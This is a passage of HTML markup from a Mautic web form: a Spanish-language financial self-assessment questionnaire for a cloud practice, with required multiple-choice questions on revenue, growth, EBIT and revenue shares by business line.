                    <label id="mauticform_radiogrp_label_cual_fue_el_ingreso_total_1millones1" for="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_1millones1" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_ingreso_total]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_1millones1" type="radio" value="$1 millones +">
                        $1 millones +
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_ingreso_total_500K2" for="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_500K2" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_ingreso_total]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_500K2" type="radio" value="$500 K">
                        $500 K
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_ingreso_total_Menosde500K3" for="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_Menosde500K3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_ingreso_total]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_ingreso_total_Menosde500K3" type="radio" value="Menos de $500 K">
                        Menos de $500 K
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_cual_fue_la_variacion_de" data-validate="cual_fue_la_variacion_de" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-4 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Masdel101">¿Cuál fue la variación de crecimiento de ingresos en el último año fiscal respecto del anterior?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_la_variacion_de_Masdel100" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Masdel100" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_la_variacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Masdel100" type="radio" value="Más del 10%">
                        Más del 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_la_variacion_de_5a101" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_5a101" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_la_variacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_la_variacion_de_5a101" type="radio" value="5% a 10%">
                        5% a 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_la_variacion_de_0a52" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_0a52" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_la_variacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_la_variacion_de_0a52" type="radio" value="0% a 5%">
                        0% a 5%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_la_variacion_de_Nula3" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Nula3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_la_variacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Nula3" type="radio" value="Nula">
                        Nula
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_la_variacion_de_Decreciente4" for="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Decreciente4" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_la_variacion_de]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_la_variacion_de_Decreciente4" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_como_se_compara_su_cifra" data-validate="como_se_compara_su_cifra" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-5 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_se_compara_su_cifra_Creciente1">¿Cómo se compara su cifra actual de ganancias brutas con los últimos 3 años?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_se_compara_su_cifra_Creciente0" for="mauticform_radiogrp_radio_como_se_compara_su_cifra_Creciente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_se_compara_su_cifra]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_se_compara_su_cifra_Creciente0" type="radio" value="Creciente">
                        Creciente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_se_compara_su_cifra_Nula1" for="mauticform_radiogrp_radio_como_se_compara_su_cifra_Nula1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_se_compara_su_cifra]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_se_compara_su_cifra_Nula1" type="radio" value="Nula">
                        Nula
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_se_compara_su_cifra_Decreciente2" for="mauticform_radiogrp_radio_como_se_compara_su_cifra_Decreciente2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_se_compara_su_cifra]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_se_compara_su_cifra_Decreciente2" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_cual_fue_el_beneficio_ope" data-validate="cual_fue_el_beneficio_ope" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-6 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Masdel101">¿Cuál fue el beneficio operativo (EBIT) de su organización durante el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_beneficio_ope_Masdel100" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Masdel100" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_beneficio_ope]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Masdel100" type="radio" value="Más del 10%">
                        Más del 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_beneficio_ope_5a101" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_5a101" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_beneficio_ope]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_5a101" type="radio" value="5% a 10%">
                        5% a 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_beneficio_ope_0a52" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_0a52" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_beneficio_ope]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_0a52" type="radio" value="0% a 5%">
                        0% a 5%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_beneficio_ope_Nula3" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Nula3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_beneficio_ope]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Nula3" type="radio" value="Nula">
                        Nula
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_fue_el_beneficio_ope_Decreciente4" for="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Decreciente4" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_fue_el_beneficio_ope]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_fue_el_beneficio_ope_Decreciente4" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_considerando_los_ultimos" data-validate="considerando_los_ultimos" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-7 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Nube1">Considerando los últimos 3 años fiscales ¿qué áreas contribuyeron más al desempeño financiero de su organización? Seleccione todas las que apliquen</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Nube0" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Nube0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Nube0" type="checkbox" value="Nube">
                        Nube
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Servicios1" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Servicios1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Servicios1" type="checkbox" value="Servicios">
                        Servicios
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_IoTBigDataBusinessIntelligence2" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_IoTBigDataBusinessIntelligence2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_IoTBigDataBusinessIntelligence2" type="checkbox" value="IoT /Big Data /Business Intelligence">
                        IoT /Big Data /Business Intelligence
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Adquisicionfusiondelacompania3" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Adquisicionfusiondelacompania3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Adquisicionfusiondelacompania3" type="checkbox" value="Adquisición / fusión de la compañía">
                        Adquisición / fusión de la compañía
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Software4" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Software4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Software4" type="checkbox" value="Software">
                        Software
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Hardware5" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Hardware5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Hardware5" type="checkbox" value="Hardware">
                        Hardware
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_considerando_los_ultimos_Otra6" for="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Otra6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[considerando_los_ultimos][]" id="mauticform_checkboxgrp_checkbox_considerando_los_ultimos_Otra6" type="checkbox" value="Otra">
                        Otra
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing" data-validate="que_porcentaje_de_los_ing" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-8 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de las ventas de hardware en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing1" data-validate="que_porcentaje_de_los_ing1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-9 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de las ventas de software en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing1_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing1_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing1_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing1_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing1_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing2" data-validate="que_porcentaje_de_los_ing2" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-10 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de servicios profesionales en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing2_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing2_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing2_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing2_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing2_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing3" data-validate="que_porcentaje_de_los_ing3" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-11 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de Servicios gestionados en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing3_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing3]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing3_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing3]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing3_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing3]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing3_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing3]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing3_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing4" data-validate="que_porcentaje_de_los_ing4" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-12 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de productos y servicios Cloud en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing4_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing4]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing4_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing4]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing4_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing4]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing4_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing4]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing4_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_los_ing5" data-validate="que_porcentaje_de_los_ing5" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-13 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_Masdel501">¿Qué porcentaje de los ingresos totales de su organización provino de Iot, Big data, o Business Intelligence en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing5_Masdel500" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_Masdel500" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing5]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_Masdel500" type="radio" value="Más del 50%">
                        Más del 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing5_25a501" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_25a501" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing5]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_25a501" type="radio" value="25% a 50%">
                        25% a 50%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing5_10a252" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_10a252" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing5]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_10a252" type="radio" value="10% a 25%">
                        10% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_los_ing5_1a103" for="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_1a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_los_ing5]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_los_ing5_1a103" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_que_porcentaje_de_sus_ing" data-validate="que_porcentaje_de_sus_ing" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-14 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_Masdel601">¿Qué porcentaje de sus ingresos provino de flujos de ingresos recurrentes en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_sus_ing_Masdel600" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_Masdel600" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_sus_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_Masdel600" type="radio" value="Más del 60%">
                        Más del 60%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_sus_ing_40a601" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_40a601" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_sus_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_40a601" type="radio" value="40%  a 60%">
                        40%  a 60%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_sus_ing_20a402" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_20a402" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_sus_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_20a402" type="radio" value="20% a 40%">
                        20% a 40%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_sus_ing_10a203" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_10a203" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_sus_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_10a203" type="radio" value="10% a 20%">
                        10% a 20%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_porcentaje_de_sus_ing_1a104" for="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_1a104" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_porcentaje_de_sus_ing]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_porcentaje_de_sus_ing_1a104" type="radio" value="1% a 10%">
                        1% a 10%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_teniendo_en_cuenta_todo_s" data-validate="teniendo_en_cuenta_todo_s" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-15 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Hardware1">Teniendo en cuenta todo su negocio, ¿qué área fue más rentable en el último año fiscal?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_Hardware0" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Hardware0" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Hardware0" type="radio" value="Hardware">
                        Hardware
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
